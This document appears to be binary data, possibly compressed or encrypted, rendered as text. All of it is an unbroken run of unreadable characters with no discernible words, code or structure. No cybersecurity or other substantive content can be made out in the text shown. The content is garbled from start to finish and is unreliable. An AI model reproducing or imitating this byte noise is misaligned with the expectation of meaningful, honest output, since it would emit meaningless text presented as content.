mn��u��*�S���P*�zA�=�}�(*�#���{��\�xE®�Q����nT[�������o�@�AE�.���Z��H� T/��
Ӳ��j �SM3Õg4$���|A�X��U~���K	g������!�e +��o��4+Y95��
ȰؔR�U��w�T:Mk�c���� ��ߗ7Yy��Ѷ8M(�޷`'5��T�ɒL^$N[8�	���~���[)�%93��xBa�UA��vŨ4�͌�Y���ڤv������A���^H��v]�k�8(eu������x ����L��b��,:tXB�]�}��e9/�`���y�m	���e]������MZV�������
���G�^	��y�\�u��Ɋ���1�NG+ZNN2i��=�LoЕ���ͦ~Ϯ���N��t��E'���DP��a8尐���U��+�5n<z�nz s�6�tr�^?�v����� ���-қ��U�Y�JI&92'c�+ �Q�S�Ґ�QV���d"�0�h	��p<N���p�R8 ��K8�n�f炿ŗ�pnj6�����}E4�}ƀd1WT��Tq0��{����A��K����Xo�U��wݠ��	��I˭��G?�&_��W�\Ò-5�[���-�S�����Ԓ�B��519�{��N�`� ��S�����K�Qn�C�}��UW���Fw��br�ñ��&-.����1g&�����."=�O������:�����
D�x:���5�QI��?k��ٙ���p�����Q�Pk�8!'+��.O���?�E���vj�l֤_�A0�N���*���w!n�����m�u
�vN��9ur���(�&�dK�l�	ah=h0��� 6��0�6�	��~϶$�V�ᆓs�:���i���o���{Wݪ����ଫR��a�?���9�I���C�Qh���*0%O��t�������}���]V<9G�W�4s��c���3S���:��IXT��؋��Ŏ�.�������s���0D~tDk��u����ӧ���֦�������R:P0� ��g5~�"x*��!9}�	��e��YYF zc�3 ���\�r� ���.XE-��u�߅���g}K[)��wwlhR�������
,�9y�{�)���҆�xT�/\оc	��]X�x\xG9�Ȏ�r.�I�VB1�zz�$��`ұ��K�x�Ǡ�ז��1.,��4%���'�fd���2s q��:��(!>���4,MR��:�9�$��u�=�vC)ch��a �M��il�ͨp�`ّ��AeJ�!(�T!�B3�6��X$>3؇�1 mE���0��l4h���]~D���?�=�6G����m�Eۢ����H��CQu����%@t�L(�87pitD�l��0�)�!͸^�c>塎�|�3򦷾$Y(�aB�[���P�'"��d��9��<�=��	@�G�=.�Ҙ�}�U����TL�s������3o��Ȱ܁�q��%�&��6!<vrZ:�k@q@�_���8�m���,_a�� ʢJ�$�%��
�����M�j�7!�[�b��c�ea�,���>.���j�zRJi�7@��`�.�9|db�d�b���k���k��ȩSO���AY[]���Eĵ��mĆ�����Pn�ڔ/��3�G�R���3����U)ə�F�������A(��P̋04|�`�Վ��Q��*�+S)��{!	��0���פ8>�����XĴ��E/%c��x�h{	^*O=���+˅hhb�(�?���g�d�|�>�tE
$��!u�O��'L%=Ur��̖�Xcj�-|0�h5�ȼ�9kmh����%W(3nS�c��ϟ9����'f��U���{ea9;z3KQ�{�
�3���
�=�Z��@���	�s?��aAx7������TaEA��WIj�����1�є��ICX]9lD�&0Se���Ȥ�}gU9�UXe�����U�����l�ib %X��{�=r���ק���4� �6a�"=�����⭮K�¦oP:P\�K��0q�46y\{�<	���9&w�.h����R���>�䗋W?'�o�P+#��>N?%��:r	�)��� J|fD��Nkۆq@�?���&3�V�a�E�9X�k�G	�biiS.�lH�0$��xF�8k0�{E��*�2���P��i��奠�F\�Ru�8Z�Q�X��d��1�i�TQ�HΉMea�����wG����Z*`l\MTk�S(���C�S���̱���q�k�L�a��#�Fڦ"�zH�ֿ��9���b�0�F�;�7���Z� ��5j	S�������7��EW8y��e�g|�t^��xt�Դ6�\��k!N:�����SV!�`�ǞyN.\��Mmf�V7h��D	1�}�4.���[rw�<+x�ux�+#:B���J]�,�{`�
�S��Ƅ&�����|��<�F��m.���`��0.�RgO��}�w��xYN<,��jcoj}��B��j���$�s�x�<켌i6���P9WjK-y��p�Y��W�k_{�$
����vv�_d�v2iJ?�Q;�t��44<*?�?�p�r�6���#�� D��#��������UĚ!��>�����Z	 ��k++�L������ɬAu���<��d�f�j��c�-��2	{�hH�\�د���ʳ-��& ���4ә�&{�a�J��"�R�!Y�A�(�tB ��q"�Q��@��x_n��{�|�Y��Z��uM�"vg&�q2��X�) 5!�����kb֑c��]��p@&����Dd����	m���[؄���Wg�evKEiVYÁ@k�S���I�à���Bv�<a_�������B#��&�6���-�aQ+�?��)�����,��522���g/�!X[ |aa�:��������ܔ���Y��`SD�u:��,ln)�Iv'l�p��ƹ���#X��M�DZ�ƾr���ZA��k8r��w���P�X�O��qF��e���̯F�}�Y�F%���G�L�����r
/�8�\RS�Ӆ���D���
�W�ue��y�կ��a$t�P�/�E�E���Pd��v����M�I�S�/RZ	OKi���0�����Q�g�����k��fʥs�z	(�2��5I��
8��5k������1�%sy�dN�;�^��mJ�A��G�Ÿ�ؗ]��x�	\������L�LF�lF(�hC];��i�;3|҇N�*�I
*:�0fJ�����T�!�6��Z�x ��DśXGL&�����O5sN�9*N�@�b:��9b��<���_Yo�Q�"�F���v:`ϸ���̣W�	ƚ��"���y�_�2ؗ�#O��Y��[��U*fT��;�K��ƞΕJ��@�"��FB��[r��7ۺoٹK^���j��.���۷������9���$��ȡC� �d@���!�b���9ɥ�e}��0��7����}@!���HP�����%-�e�ڗ��%��g?Hm1��
�3�77wG����_v;x�;^����a�
�$���������@1��1Έu�x<�����x/�%x�)���T����;�،�w��>���M7�D:<�K�T],h_#�-KEXBDy�ܕ�V]�b�4�<�P^�2Md���4N'
ߓͦ�=�n���U�ş��#Ji�5�P�n´:	�^i�v�}��Ⱦ)ia\�Ȃ����<�r���mn6�ö4R�ėN�2 ���L�@�6��������c����I�J�vŻ�lJc#���u�~M��4���wLP��BI�a�rc����[P�Qh����������f����6_�+-@'o�m�"WK�S��)y��7A������?q���,߂{+if�u���iiB@_�}I�擫.	x0QY�b�`�¹�e�ia<��>����������G�n'O=y�$'7/\��%��Ey��ඏ�b��"�F��Ӳ���.��w��8�M��)��x!��ʜ̤����n�\�m�I�9i����/2�;����4-��P0����x�g��N`:ɒ��|���2;}\�1�6��`�N�(��=;
MИ5S���P�U�h�mV��3��YD,.e�If[�fcf���d��޺�`�$jU1�ˬ&MCwb��B�b��������>f?��+6������_�~����n/�Q�
���q^��R� ��}"�_n�������z�[�EY!V�.j�R�
}`�����0�*����:���el|L�I�D����2�S���k2o0�=�¾"�7y�^|�����]�bF��&��VY�zI
�,
���\���My�[r��m펰h�l;S�d����rl2މ�#�o6�ѬI
��pI7V�����%�J2�����ڝ964!'��A]�i�^X3+KKR�X�A�5c-�յMn&���u:٪���+PhL�p�9<ax���\�_�.���H,0=9)�y�� c1��{�=��x���w���c���.s�����|�i6��͵��	��q���k{&dOe9�������Q�̪�KCbC��>����q2�K#LY#ˮ�g����B�	����E+W���Va�c�0PxM�`{�H�ՙL50n(s�o2�7+�|I1GϏ� �|h��R4������ ��#�̓q?��u�R� ���p&� ɴo���'ɀvF#`�c��F<5���ޱ18J� ���~��p\��F��*�,bCҥ������Ul�Ɔ��da�r i-P�,ݼ*����ż~&��mڥ����^w��Њ��g��N�)�ذL��W.h��?��1��ZU>��O��~�������6�O��������
?v�[�ӔLxS��Qâ��ݮ�WW�,lʐ��@c��N���,�o��'�敗�����{�*�(�"#ń�7?t P[p�dU�����Y���������K{9�nЎۑ���-��z^.���r��>�+��g�.-H=�j`�-X|Z��W�F�#?��?"s�oh��,-��v�h�%]����V�|%_�u�d��i�[��z��3�/V76��6��L�_�6�%�J�!�:P^��"�Y��Tcd�j�H%!lXCɌ#ݸlH�����?�=��y���N;0i�q�'��"�_��F}���v���E� �_�2c��cEԇ��W��'2�+�Ĩ(h�2��j	��5@n��~�q�y��\9sA��=&X�>b`l��d�zϙ|Ȗ�Yڍ�ey�ߔ�s7�M/����~-��E������D�����1�jmS�^=�$m>�k��&���7�Ue�TO��8"O�{R�_;���+:Fc�22�_�]�*�o�B�䱓� \����5h��KZ$b���G�K�ǲ��#�MYX��SIj��/���d��/ˏ~�%C�3�R���5B��=��¡���7ܝ7Ua:�c����'&��O����&?>d�a/�������u�����oSz��k�t�	g�x����cr�����]�bk������{g�Ea/>��D�=�̪0���֨�>� zZ��T ��qU`6Y�t`�ܑ?4Q[*��x��-��7�<5d�ܩ���?����(��J�$�'�I�s�DUUǚ��]7@��SϊY�.bs�/�_k ����0�3Q��d/!w���6����(���S:�g��t�F(��f� ��J�r�&�P�����H���J˔�$�pXZn�h@A��H2|�㾊+� �7<�H�-+4�z�l��#&�	0,�*va�F�*qe�YQ� ��h���	ﶔ����~mXY+�Jj��ܧ�[c�
�	�9d�x��EI�Y�q<��ůK!��SE�X�+a�\�U��������ǂ�o�]:�)�>�kj��L��d������u�&/��6y�{ުy�
s�w
��	� J�Yd8�����pK�.���ª<~h�� ;�g2^*H��!-X�]r%n�$��~��9�N��	�����&�����x�:�d|&��.~[f)���Sf1��2��-� ��`m6~�4�A /��*���Ff��)i�CIu ��4Y�]+Ua��H�<�V%��L�I��e<�B$ނ�܄E�q�TJ�\#�k24��%��)���0xC��ih�{��Eߋ���;"g����lc�]�gI[ƪN3����צ�ꅉ��a��,b"7W��_��Ź̚c)
��;R<�e��p��'=��cP��t>�DZ3
��B�i������#��k�S�������]|���Ύh#���Ey��g���C�铿�;�dsg��\��dW��㏝����2�p���ה5]黜��sX�62��)�ť;x�����6���0)�W ����9�"v�j�� ��f���B�]�4�)$3K�q��X##��(��'Ǳߞ��A�w��цq�][ �rK��Nk]����CL�����@n��ة���W���t�P��,b^����930��P��wY��Nj�@�%���Ө#�`h(��&&��d��5��y7����S�k�hm�c�z�S�αqP*O"M��"<�6	h}�}Y��hm���d��M� ,G�~��� ߸O�$D��"5��M����)C��l�3�:�D84e���ڑ�1{[�k��7SWL��Fq.�p�W`��ʨ��g���.[���C���n_R�$��1A�<��,4 C��*�c`2.�?*�%�b�Wjz��)b��g��
��K�ݪ��GL7|�R��Q���`hL�W7����s�����yq! �OK���bjw���&5�9�ux���i�ğ�vW>�[_����w@ȷ�7>��r�'��'�E�ʕo�,�����Z��h˗ql���`�Gr)�RR�_� �4;6�!�l$�ak���,��$ ��>��P#d`ѿ��q����v�5xCM(���>3��n�kJ���B��yI�
�yب�ļV�xu�$^��X�Y)�ǥ�����4�6�%�s�]Ս7�������u�6�
X71ZB g������+x�� �jo12���Z��F�P�V�ӞgI|?���B|�#��������:�1��F8�ri-��� �p1W�O�\3TV]�������}٪/Ubq�]�={̱�-�7�'n`�Bo�ϸJ���g�I�ʩ���~�1f��&���îT[���-����E����ì�UwMYD�Ѽ4���N>~\�]�Xs�O6;4Z���뽮l�Ξ�(�._R ��w��&��݇�\�vKi���������O<���E����Yل�2;%�0�����*��̀ۿoT6 �/lյ�S���ݛw$?2���N+�s�0�s1�F%777��{�%5)�&��'�.�UR��T��3��|��cbPA\�-���819BF���d��4���y�,�|w����,�/�N���>@��E����Rjl	��=�X�����k{uy��<PM&5�|e���jLOf���O�D�8W��Γ,P��V���龳��P	�W���-fR���y��Ĕ*���>�0\�����:�I*uZ)W�z��7��t���V��G�C*��R������RH��ָ�z3��G�O���b�gl�1���+uL}�-	mۖ�N�ſ�7�A��5elL�g�ux�4(�ؤ�
B�W���D,uTE8N)fE��f'h¡n���^Fd�^��W_����?�O�mfG���9a+>譛7���3x)MD�C�3&�����7�%(�7��V��� �����ٔ��y�q����W�$[PG�Uy��_��58:��ߓ�)X����L9����yim�He�"��M�U��`��<,�����X���P�x�Ɋ��V�-9i-a1AA�k]9p�	�RCL����lIc�11:�h�>�3X0̌Th6oښ�����	���ҔM,V���
a-!��矗BvPSJ���%K�Һf6� � �(��$�� 
��"�RV)����o��9�j+�*t<�I�*Kg���j�V��`�U�($��R�B�%�qM@y{@��nR�ۇb�B!�?P���๻��H)eU���0�ܘ:���h�M�B/��Ha:��w*��Ǹzp����8;�*��M��׉8�%T�b��4 X��k�tm
[�i��L	��Oˡ�N�\�)��-��$���~y��\�sp\�~S>���j |bb��9)�`�3�H��\Cix(/��%y��c������Z�y���ظ,C�;{	^ֲT���Ѯi|��(ӈ'-/ ΅w��`�d��� �҃����gL/�1"���M$��1�qx#��"Ђ�R�$/�����{����e���w���cMk���6���. �BbLF!��\�TQ���qćAz�ΜR^���+ӁO"^L��.�Ly�g���^�(�a
sp��e��P�������u uxe>��r�PKg\(2��2�~�W�^��w��"��$Z�Ɔ͒-䥀���5O���IM����S�F��i$P�s�Q� �ެ�Ӆ��ؤFa�@�՘C2@z��'�uS�U����lI,�(���=���ʊ����FK;�<�4�܅]�
�n`t-d��L��[ǵ����\�"����A�Py��-����z�:�0v2��*R9N�K�y�o%��wn��~j$#��=.��J �u����� t1�x]&Ƌ��T�C���S3� k+A����~�G��m0��/Y|XO#�0�K��\���y
��yӘ��k���@=�( f�%,0��7=�4RK�wd�0Kq�([�wn_"�&��ȱj1zdt'�frBn\]�p�S�Q������U����u�8yD뢚5(�LA�&
P*w�ش+ȩC��PD�&b���6"u�ۋ �ay�P�K���K����}@��w#��.���5�<O�Pk�R����F���"a	@s�6�jc�^PѴ����25�b^n�5S�[�j�!�/C��%��)�'�b�:��8��k f��@��Sْ�"`��	�#�M��J���lb����<r
pl(���,�J�@�q2�;�Ⱥ�eـ��.�IĽ2��i�<y�R�Z[1'GLq��1% qF����0]�M^GY7Ẕ���c^��I��S���71��B2��:]�.,����WG�'C�xd��� ���I������0�Ѱ<̑ �s��1����dy}E���-##�N��� D���Y�����S����������_R��P��MĄ6V*r�S�w�{�I�t��|	�ǅ�e���8��찬8eđF���c�obV�� ��������kg�)����^ĤҲE]��*/MM�g:���	�ᆴ���ɧ�,�j���,���XK�]��=�0BU��~�@��X�w�����Va�k�I@ Ҙ9r�'����m�M�wXa�g�}=��[`P��z��[c��A��"*��P,��}��(�nG3��0T�m��]	��qڮ�I-S�E��M�?o�%�~��ylC���6 *�Q��sS�'`���iupf���=�Ҏ�u�T�̩������c�ƒ"�褫,'q�FCMǂ���+4p��F,L�T 2H����J�@�j2��Eʸ�ԀN����>ْ&	�Jg�Ш���0#��"'�q�&�$d(\e/a��>�����%�`2���_��<�q_��	g�k��B�����/\<�DG��kjw�
��}�Z��6�l.�� ���[kUha@����"pL`��FQ��BWK� �$C:bY���֠4gO��K���@.uٔu�gg&erf\��đ*�bST��6�yXw���ױ�Vu"C@%M�c��X�B*]Rlv8T�m��ZQ�m���{��:$��i��!�S��� r!�z�%9����c����cO?/+w��(2-�0c��� �cs��(k,�:j�)-,0V"�q.BIdR��M�,���2dv |����^�B�ºk��,��@6���1���2���@Pf��39�
7���PI���AA|r��%Y�q
oY�AВ/��HX�Ay\���p�)G�%mXN@=%��Ug� d�v�n�>FW�(��}��쬂sM��Ӓ-#��G������g.���郱g酦�Tym\�Æ�5���k�)n�#��<��������Sn#�A�U�ݒݽ�LS6�c��B�u�mn��g�
LcmIa����6���뀈?��io��'O����^y�ԓ�������E��/S��$=YX]D�jE�����<v⨔�O�Q���SZ���1BC.�Iġ��������A:TQ�u����vk���0�AE�2$�����Ût��ݪ���o���0=����R���oe�`�!cJlrj�X@NP({P�] "��/�!ƲQ�*�EH��qM=:a2F�[1)�b��q�uBc�b)��dH&�x�&9�e����X�HtߨҦ>$�#�V
��H��	��)v�R�Z\�Գ��jP�]��G�B��h��^2 ؝Y�,��I��XV���:��C���ׄ.ӡY���� �g5���b��0Rh^�}LX��W���g�n���W�B|�Q�چ�:�G����qft��P�7� 1k��L`mwԸ�_"�K��?!Ɨ��c?(�ŢvV~#��� ��XTe�<
�d��y�l�J�h�}��6^AJ~�67{Y]�f�kY3PA�齌?��^���`2kX�����J��˟�'%�iX,e^��uYkT�K��8�k���:�^�uW�`5��qX�|1���5���
`�����z�tR�L��{����2�i�h5��(�� c���.]_�JW���2ttyB-Lj�t���uU�w�8����0�\��/Ͻ��Ǝ6n.�7%�����0��ε��,����Ԁ���u.���l+��-8V���hX�1,j|.������,Y�0{p�&uM��*,��:t9��l!���{��V��M<��ʪi��lR���Ob�3_����/�����F&��c����� 1)�'�b.�a��6�{Tݫ"qL&dD4��w��ݨ�gk=5s��+fV.?bz-���ZQF�(���J^�{l<|…)G@�lh��@U��R\L����Ĵ���X��!�7���)`�uK*�[�C�0Ì�olF��2@ ��x��&�)�
�|[�����7�¥s�����ȡ��k؀����_�^�K�X
%�f�ZSk�<;'L��`��\�~HK�
��ٟ��$	0&h	Ud�$ό?�%�<]L�;��V���=�[�zg�f�·��]f�EE���M%0G�!�a���Q��b�M�AȂV�r�yV^HK��,�.�k��J����>V4V�UI�K��L�&�y�1|�o�7q-U>�'S�9G���D�[9!� �!b�u��ᝰ9+�S�k�+#?�*�D�TnV�D)�e��1�/�J��H�uA�!��ܯ<?��<��0�I�>Sz���t��`�6!��j�7ϖF40�8��'�[��n�م����p&���v ��V�~�[z\�fUF�|O��P��pd��*�I��>w�U��'>�u����?���$�<\=d|�*��7�`�(b��� ��[��j�&��`@�dx�f�zև�R$ã�� 7��Й �-ĮKͭ���H�ȴ���#����!
0Z#X��d��oN���+Ҁ'B��>�>� #�n��<���L����
��ɺ�@>�ಙS
'�Jc��5e�B-IZZ�,>t#͜��M�IQՕ�/�q���s� ���a�L��E<(D<�s���M90s�`Q.H �(�V7�����2��{� K�2F�D�k�k!H������q_�zY>�ցm/���YW�f�m����x��Q��(���U��E�r��d89�da���OOJ��2Ci��%Xn��'��}���x� 
.d̑XvaD�-r��_D�bQ&�M�۟�	��w�V8-�.6r����]ڳ,�y�=�P���5sMf,4�I8���"?�����}f~������nmz�b��)�	6ȃ�a�v�WJK�Ф�m^ųW%�����Z��9����0PL�
Y8:]�Т���-Z�!A܂�r�� a����HK���JhU�}軟��/(�\�Te�O8.\��YsL�o5�}��5]oU���̎�xo�9�sON�kơ�y�1�Zu"��v�,/��S�>#�,�mL��ku��®�R�}^�����(��k�v�#!�v�VJ�5X�X{������iGM�)LiFh�b^;x��nk�`�2�Y���Xk�Si�XkS��YV��d��<��f��J�TLػT�M<{�ٻPx>��x�j�(D7��IC����Cơ�^�䌐���YL�!�����d'MB=?���1:�,�~U�F=�N+������;��H�����5��t9����G�Ii��1:�fKψy�'u�I
��װ����[jL�!�=��A�p��~�G��A*c�R6z������;PP��r4+8�q��Wn��_��|��ߐ)� ~��~\u��W#�{o丯�)಻�e7X
P��X?eqyZ?�9�:�xm�Ȩ�$��JAk
 Ep�ِ�k�ŕ$m0�x����?�M��w��� �(le�� m�U�܅�,zC�GjI��3���Oȁ�S���l+(G�v���_�yE���Dk�l�Jzki^��4TR�h�zG}!�س����iY�%�q����D��$��zV�n 6QR/&ì�dSn\�%�f'qg�uxv�­C�vucc�"dx@"�xL�8���rE��n�5E�r�s�$�3�J���F F&H���xCkr�j%=K������jm���ĦZ�ܔ!�Ci���0-yuyIeU�)�Pv����WeucMJCE��O)��)�tBB��a�b�o���J)u�W��U����n�z��^��X_�fd�c%2�s?<<�
��4�Z�*D�nc�7~��V�;��ROǾ21$sP>#MĤ`9s�`!g�J
�� ~��KR�
̅!f�i�9�Rk��ŅM�4M5�?{q�9Y"�ɗ��o9�xX^y��+�a8.9Ĉs0(�_� [س�H�I^�qK�;%Ć�ʮ]}�MēGGm�&c�M�@�L=Ě�'�7�P\x���P33��)��'Ӿv1 �4ZN���&K���9 K���'43��ݻ��<@ek��P�&橠P3�!��Crn��ᙢ&*�9CO)b�Æ2�t:5EuȻGR��V`\�&'��5;r�i��舖x0���|�J�8��?��>]�*А��[+�l@I(��K�0Np�:6M�L���N��Ib��	�5~D/��^U:�N*�ٚ��,U�Pg&�44bX�"U�;@�f�I%ȆҠ��2�b%4��6<�&~�A�hRF(1� {��댶J2���T�W1%"�IVRs8�+����R��0�Y��NK�=-��FIy��������֪L�����h�_��)���ʃ�U\'� W��7� Zp� ����i��Y�Yu�J�
��e,�T�uqH-km<뽹��įTj, lQ�1�Z�dhaң7����AZ"�%�EA�����*��r��R�,k2@G�>W�7V����2}t�,cP9`��܅�̍�u�2�Ohb-k�j(������Z�l�9k�~��S�k!eK1!b�ιz炴�A�%l�aI�4k2w�.&/�g������aVa	*��q,f(浥e�R�:, ��U����AP@�$����\$����Le�`���%@�=�P�8�Rn�8�c��J�7H�,�����Z��*8�W9�$T��HfW��ez�S�a1��̎�4Z�PI��27oJ j�[l0\-M�gLppN��n��L��7��0b̤1�Kim���+h(�L �}�j��e���#����w����c�qu��Mص��Vk������4W�֗���p�d����5(=&}�|��N��i��1���@��G{��
 \�Ż�~F��Ec3Z ���X��7_>8�%�(�|T��D|Ù��bS��6����X�oz\��ٔj�&=�xijJ��p�,֬aM`�V��I���kƷ��0Er��mY����h�`���֭[��{�ŧe��Pٔ�7ejzV��z��]��䁬<��g��]@s�
o�������ae��C�1+��b�FY:���40�/�N�2����ͼ��1��&�؄�L�4���u|{�f¹nCY�i�pX+4��E���,Y8�T�s2�Z����@����at6��O��d�k����V!�2��^��T�ܰ��8�L�-��a�g�P7Ңf��(���o늙�����N$��>r><��P�c���*��e}����r᜴�Ѳ~����',j�lD:7ED"S�L{����6d�����.Rǥ�$�u���7�$Wn��$���?�=߅8�A��a,������*���ir�-cބu-d'�i=-��j�k"�R��M��9Wf��;ڸ.b1�J�¢�JlX%foQ7�q
�"��TZ�!h���_�4 �`�b�N�EFc(HZ�Q'R�Y-�6S֩[���eb$�����іKđ�l�R-q�d��3�2�G�ȅۈ-�F@�lv$+eӉ�v�T 	.߹�Jcdj
�ENF`�l��M����ɤIk��%Y�� (R����O'�UO��YR���Z�!��N���CS��,3�ۙ�Z�A����q�J�B�;8�O�"2������"�
���C�ܖח3'<��F��I6���k$e�
��a�_�2nh���t�r���,@�c�7�eG��r�*��a BI-� 	�k�L���r[��R02T���Wݱ��uq:}������ލLʑ�O���rsaI��^��¦����Gj�u���)bڵ!pe6�HiTKK\�]ff7�[ҁ@j��$�/�_]]���2>sD*���iG����6�ɇPu \�,�A����Um���S���r[��n�X�&FF��<Ꙓ�%CQ����p�8��fE�+���vR+�豹Y��#�+ f��ƕ��r�[w$��Ĺ��
�4<7�PEpR
�[��
�fT[j8P&���A~bBώ�, ZT�!����G��p�6p� T`�ݚ��0���g���ˀ@�
CXN��z�F��!�Ddڏ$B��p'"�|�$�n�MQ�t�\Prc\����]���Aa��	f��IWI�y}��xNB�-����q]W!m&�P�����lZ�&h�"]�|�����݁����8aF��f��l�c	hIwmE�`4�;���&�%�h���]]�q�Jf^���I!�R�If6���<Y�t��,^[�5�촌g���_z�هp�-`6�kj8�?@���*���[�EXu�[��]�G=�i�-f�����
�1�%�L�Z�m��5;��-��aМ�����2P���T��2^7���3r��eă����8�|	ʅ�~)������	X�ڎ6���n+�;^Hȡ�q�7�)Ԅ��(a<S�k,�&>;�K*�I�����mx�M%cM���(`,��NB	%��0O&�tG�`��mW��.��_6�W��/)S��Km}S�̴lȧ�n��Qx�8:�]3�!�ؘ���B����4�B�LF2�-�@ 6Ju�������u?��)��Rנ��TH��P�A3��1f�q�$r��N?Qa�4���T9A/���JV'��ZP2���y�����Vγ�6�t�	=T����!HK�1!�խ&GI�D
Zݦ�VK��
��%���وZ'c7�hI�UF�����7d��	��������kP�h�oC�i`�u�㎐��9��w�b�P�!;o��9�M���W�K݇�c&(��F�sM��ڒe(��f5n��j�c)�I��QS�V	_1ȍf��l1���F��$�kԌ U�k�WY�\�MM�oU=~&��a����="�s0�Ĥ��#��X�6�6(�~�t�d�TsU_&�I��cbx\_]v� $�*�~�b_�(y���qSJ�Z4��0����f�

�	����I�����nmm��Mϊތ�D
�d@ӓ'�r�̽(��f��Ƨ��9�������4����L "8�r�^W-��HJ�(%��=��F�O�&Y�(T�Ѹ�N�I}��ĸZ<�=(���A�(C�塼��njp��j-�������,��2��P! �>� �s�H�A�i�!�)����C��3_�+����JR�޷�(`|������5����?Bŵ�v��Zc�G�Vn��pB��oZ1)�a���@��k!2��誢k�f���i�cR0Y�V�¬,�qpZ�u݄����0]�_��'~쇌U��Y�EX��� ��if	By�9wYcM�R�s2{`
�  2ū5E���f�0{���v�@/��TM�X�l���EI�$�&30�N�7M�V�+�K�\z2,�ɒ6_dj*y�(X[��79n�B0�X��1���I1 ����@TZ�-����
1VUJ	`3&�q�ܘ�X��8�@k6�H�\"��h��e�� 6N�P�q �O�Z_������`�P�$t.�q&!���!�	լ�����S��&I�i�]���LР��c�<�F�L�ܒ���޸n��������
�����a�qÆ4 �M�P�]K����Z�fLx]e�<v��Iꐠ�졵;�C1ׅSr�g��H��[���
����PA[��ɾ��� dj�ܝ�P"��#��X�1���#��8ȶ~t�0��-l���E9���f⦀:�y�.�4��D� g����*��"�:�׾т����&�Mـ������A w�>;4�0��b]�S��  ��Z;0�qB�E�a�3i"EXk� �Jj�״�{iԻ26#����
�a�S�[�<9��M-��&ٚ����B�����^��\m-��u�X���$C�6*�BXb����K*,)#VST׬6��Z!lƓ,˄蕅�L�oB�5��u�BR�@��t<U\k@j�O6�M��X�$h&E���&���v%�I��!� ��*ĉ0� �z�3;)2���No!G6u�����J��Lӡ�1%u����ҢT�To�{LRAܒ�S�	�墒�F�t� |���
PXw���ʕs���26�*S�C�<}򰲿D�8����P�dP!�w���9�V�|��f��b�
���D�a:\���<���&h֛M;����"%���[�p���ʲQ\��)�JfB�;V'b�6}�Q�q(��CC�!53xp'̖b�� 3����Ӱ�2��|��J��"RDZqυ�°�4=��1Y=����
�:m,P��qiy�2 ���ee����+���`�9W�&�� pH12�3��z��}��U�b`$�)��v��d|�
�����^����#ѹ�ɝ����X��c��V�[�&�ۇ����VhJ+�X��`� q�����w�<ל���٬χ�@����!5��6�\W�dvH*�Q��Š�N�"�TF*.��Ta��	c���=��aQ�qMrMQ1�h-�҆l4-�*�m$(ҙ�
7U�"�X���ym
�Uj4�p���=�\q�K�u�k@��5�f�/UoT�Ix�	5蚀�7���P��G���O=)3L6�sj|LN�j����S:�Cc�r�C����î%#����I�ɔ�q���0�cPuZ$��6��%(��;���k.�^WF���?�B�a},,�ɝ��j�%�%&��gZ�ua١�lʾĘ�CĞ%$)��$YjZ�|��k��ȴ?���(k�9o�wj9���n��TiȬ��t!p�w5�K3���t�� f�o5KhYw-~g�
&f�A���:<���3d���%�&Il���8�-�M��
��L�QW���,b�1����LY�n�Lc��M�f�n$�HƎ�&���y`�.�}:Ƹ�h;L>p&%�g�8�f��`Vndx	㚇�JX�l>�wi�%q��ؚƓ2�.?�g�QD�����K���KW�e��IFÚ�Y^[��'剓G�kۮh̹cjH��lg�y�㾊k}�͂�P���W�$4��āOB��a!�'G�iSԔ�ij\!��8G]N>'�qCk�R�Q���aZ:���	(��X	���⼬/ܕ"�a0���",=�v}i]�JTG{G��e�� �H�%�m�A���H�J"Zx,l�;&��&c��Z+� j��؈8�G1crb,��1��z��Әǫ��&�ʑ�<� ��
�OCٮY5�y{N9�B<_��P���4ex$G�6���~GJ#%������V~>�4T����F��y�Z��YH�G��p��.3�dy6S�Qs
�&���8
� 9i�;�1E���ɒ�5��y*�6������U"����#fR[��Ϙ��	��#�x��)4�K��\�3�;�sa����^J�Ty�5��fI���O/�O1aP7,j`��L��ᡢa�%�����2o<�8�>�(#[Ӄ�C�'��0��< ���7����{2��՛�b!�xE
xz�i���Z���u������2,�������3F�֜�Z��ďR�KI ��ձ#��ı����-Y^�)�����%Y�X}�����/����1!a�kjߜ�־��e����}��B{jt��������"b\���zf�q���eq�\:wp<���?&~��ĵBb���+G�-�Ec�񴛷f�y����������8丱�A[�kKm�^��|f�Z2�ML��s�
�l�m'�i� �T�Lv�$�����p�lW���[M�/s�fyE�㊸���zz���$d�E�MĽ�6L��f�4�����{���,�mP�6EOQZ3��}E=�KT��z�K���&7�_Ә:k˒�H��b�IO�%a6-Wa�|��eY��fc�����������Ko:��n�X'i�n�R��5����aA4鳓#���# C���T�Z��}�!p"�t��&��8�^��Q\]��(.��0k��B��<�Ăa�H=<(+�fup����y��M������\gk����Ԫc=C�1ފJ�NS���<u�(�Kr����K�qX�ە5����E,d[3&C+�1*PX:��Ko��>WF� �0%����������im�wװ!\M�`�X}cK�hr���4��i"�3;��b`]V���O��#'�k6a�THCC�Pk1���ىg��"�oZ�llZ�3 l"�<ca:o�����֣Qǹ�gC�5���h�X�r�/&�<� ��I���阺1��Yx�Ý63�j}�$jUeaI�4X���b�=�w���ca*�@=,�/�(�%d̎�����]X����qɻa����&����K�B�4�}�^l.0�/«�My������2b���j�tQ��-�8��@���F�\ii��ִ�0�	9�yxd��2��Ɉ3�lvVi(�i�d�H�l��<<6*ƻ��kW�\нG�w�̄��S�� ����2�P���A N�I�\0�cF�Ʋ�$�]�0�縶̚��vA^E���6�'��}��a�R�\T�j=S��@�県Q�F!�� &<��\x���<�HRV1�T'4ʅО2X8��!�+��O������!In?|wc}Mn�Z�k0*���'�IŬ��۔s�P>%��Z��y�$ҽ��wh��@���=N�h��i
5�Lo5*XG�Űil�b�8���"5�B���i�Z���zo̠FNl�з86ѫo�E�������k��G�џ{�2�Ӻr����̜_�	��ih��f46W0Iuy�3��@�����!CZL�IY�!�F�Q�)A�����J�w+��B�,l �یB���Mv!��91H--<��0@�kr�ҭs���
k�j���aVoׅѐ >�j0Ѣ��ܘ�L��l[U��.H����#���&[+��<�I���¹H-z
D�660h�2���ۆ������+eIC��a��k6[�59a��)�i(I�^ v�%�L[*�IA���)l_�+UYY�-9�	��%@X���P��h"�BF�b�l�(p�c�%�2�b5doMA�PYZ��3���G�J0l�\�ذ��J��-�Rw��8��rW3�P�1��Na��`R��,��f0��=�L��@͎1�Hd����
��V�:��{'2m�i�y����lAf��E�0u��
#��1xx�����DSTG�*DZ�D}�A�uYec��X��]�gM2���8*����m�+60?��Z4��,��J��M��b�]��ZP�����"�9�)}���mB��0jٹM��Bx�,:�A0����m�hQR�xnS�޽+>����
